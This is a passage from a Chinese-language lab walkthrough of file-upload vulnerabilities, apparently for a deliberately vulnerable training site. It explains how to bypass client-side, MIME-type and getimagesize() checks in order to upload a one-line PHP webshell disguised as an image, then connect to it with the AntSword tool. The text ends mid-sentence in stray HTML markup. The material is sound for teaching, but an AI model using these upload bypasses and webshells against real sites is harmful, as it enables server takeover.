——……等等您可以通过“不安全文件上传”对应的测试栏目,来进一步的了解该漏洞。
8.1 client check
提示只允许上传图片
那就上传一个特殊图片,该图片的构造如下:
首先写一个一句话木马,然后改后缀为 .jpg 就好了

上传图片并抓包

抓包之后修改文件后缀名为 .php,再次发包,发现将一句话木马成功上传

使用蚁剑连接:

空白处右键选择:添加数据

将上传的 php 文件的地址写入
连接密码为 a
测试连接成功
8.2 MIME type

同样先上传一张图片看看数据包
发现按照 8.1 的方法再次上传成功

当然,这道题的正常流程应该是先上传一个 php 文件,进行修改 MIME 文件类型,之后重新上传:
现在上传的就是一个 php 文件,
对其文件类型进行修改:换成一个合法的文件类型

上传成功

8.3 getimagesize()
php getimagesize 函数 - 获取图像信息
getimagesize() 函数用于获取图像大小及相关信息,成功返回一个数组,失败则返回 FALSE 并产生一条 E_WARNING 级的错误信息。
语法格式:
array getimagesize ( string $filename [, array &$imageinfo ] )
getimagesize() 函数将测定任何 GIF,JPG,PNG,SWF,SWC,PSD,TIFF,BMP,IFF,JP2,JPX,JB2,JPC,XBM 或 WBMP 图像文件的大小并返回图像的尺寸以及文件类型及图片高度与宽度。

函数的原理就是通过读取文件头部的字符串,来判断是否为正常图片,比如我们用十六进制编辑器( 010 Editor(推荐)、Notepad++、记事本(Windows 自带))打开一张图片:
这张 gif 图片的文件头就是 GIF89a
知道了这些,我们就可以去构造一个图片马了:
还是准备一个空白的图片文件:
写入:
| |

说明:
<font style="color:rgb(0, 0, 0);"><?=</font>是<font style="color:rgb(0, 0, 0);"><?php echo</font>的短标签简写<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 